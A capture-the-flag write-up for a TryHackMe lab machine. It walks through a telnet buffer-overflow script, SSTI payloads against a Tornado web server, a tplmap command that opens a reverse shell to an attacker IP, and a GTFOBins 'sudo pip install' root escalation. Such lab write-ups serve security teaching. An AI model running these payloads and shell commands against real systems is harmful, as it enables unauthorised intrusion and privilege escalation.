Buffer overflow, server-side template injection and more...Enumeration
Discovered open port 80/tcp on 10.10.37.145
Discovered open port 22/tcp on 10.10.37.145
Discovered open port 2222/tcp on 10.10.37.145We have a couple interesting ports, port 80 doesnt have much but we have a hint in the source of the main page:
<html>
<head></head>
<body>
<!--char buffer[250]; -->
<!--A*1000-->
checkme!
</body>
</html>This looks to be referring to potential buffer overflow on port 2222:

Foothold
We also have port 9090 hinted to us after enumerating the service on port 2222 however this doesn’t have an index page and bruteforcing doesn’t get us anywhere either. Looks like we need to pwn port 2222. This isn’t actually too complex, we just overflow and have the directory leaked to us:
import telnetlib
import sys
usage = "Usage:" + sys.argv[0] + "<IP> <port>"
tnCon = None
# Initial connection, set tnCon as global var for all below functions to access
def connectTelnet():
global tnCon
tnCon = telnetlib.Telnet(host, port)
# Read + write utils
def read(text):
tnCon.read_until(text.encode())
def write(text):
tnCon.write(text.encode() + "\n")
# Register and login using creds synisl33t:synisl33t
def register2login():
for i in range(1,3):
read("4")
write(str(i))
read(":")
write("synisl33t")
read(":")
write("synisl33t")
# Overflow buffer[] as hinted, 1000 didn't work so used a higher value
def bufferOverflow():
read("4")
write("4")
read(":")
write("A"*1500)
# Get final path after overflow
def getPath():
read("4")
write("3")
read("\n")
print(tnCon.read_until("\n".encode()).decode())
# Main function, calls other functions
def main():
connectTelnet()
register2login()
bufferOverflow()
getPath()
# Get CLI args
if __name__ == "__main__":
if(len(sys.argv) < 3):
print(usage)
sys.exit(1)
host = sys.argv[1]
try:
port = int(sys.argv[2])
except:
print(usage)
main()
We run this using python2:

User own
Our next step is to PWN this python web server:

We don’t have a great deal, just some information about the THM platform. As this is a python server, we can immediately think about using SSTI to perform RCE however there’s no obvious way to do this. I started by brute-forcing directories but this didn’t get me anywhere either. Let’s look into the source code again:
<html>
<head>
<title> Hello </title>
</head>
<body>
<section class="inside">
<h2>Cyber Security training made easy</h2>
</br>Hello
<p class='m0'>TryHackMe takes the pain out of learning and teaching Cybersecurity. Our platform makes it a comfortable experience to learn by designing prebuilt courses which include virtual machines (VM) hosted in the cloud ready to be deployed. This avoids the hassle of downloading and configuring VM's. Our platform is perfect for CTFs, Workshops, Assessments or Training.</p>
</section>
</section>
</div>
<div class="container main pb">
<section class="row">
<div class="col-md-4 green-hover">
<h2><i class="fas fa-spider"></i> Hack Instantly</h2>
<p>Learn, practice and complete! Get hands on and practise your skills in a real-world environment by completing fun and difficult tasks. You can deploy VMs, which will give an IP address instantly and away you go.</p>
</div>
<div class="col-md-4 green-hover">
<h2><i class="fas fa-door-closed"></i> Rooms</h2>
<p>Rooms are virtual areas dedicated to particular cyber security topics. For example, a room called "Hacking the Web" could be dedicated to web application vulnerabilities. </p>
</div>
<div class="col-md-4 green-hover">
<h2><i class="fab fa-fort-awesome"></i> Tasks</h2>
<p>Each room has tasks that contain questions and hints, a custom leaderboard and chat area. Whilst you're hacking away, you can discuss hacking techniques or request help from others.</p>
<!-- ?hackme= -->
</div>
</section>
</body>
</html>One of the comments has reference to a hackme parameter, we can try:

It appears whatever we type is reflected back to us, we can use this to get XSS:
Not as useful but good to know, we can also try SSTI:
http://nonamectf.thm:9090/40b5dffec4e39b7a3e9d261d2fc4a038/?hackme={{7*7}}Using our SSTI diagram, we can enumerate further:

http://nonamectf.thm:9090/40b5dffec4e39b7a3e9d261d2fc4a038/?hackme={{7*%277%27}}We can also do a little more enumeration and see that this is using Tornado HTTP:
http://nonamectf.thm:9090/ [404 Not Found] Country[RESERVED][ZZ], HTTPServer[TornadoServer/6.0.3], IP[10.10.22.49]Looking around, we can find some specific payloads for this too:
http://nonamectf.thm:9090/40b5dffec4e39b7a3e9d261d2fc4a038/?hackme={%%20import%20math%20%}{{int(math.sqrt(81))}}This works, we can try using TPLMap to get a reverse shell:
https://github.com/epinna/tplmapNote: Please install this using python2
We install the requirements.txt file and run the script using:
python tplmap.py -u http://nonamectf.thm:9090/40b5dffec4e39b7a3e9d261d2fc4a038/?hackme= --reverse-shell 10.2.96.144 4443We capture the shell with netcat and get our user flag:

Root own
We have a sudo entry that can be useful to us:

We can check gtfobins and find a relevant exploit:
https://gtfobins.github.io/gtfobins/pip/#shellThis is pretty easy to do, we just copy the commands we’re given:
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF






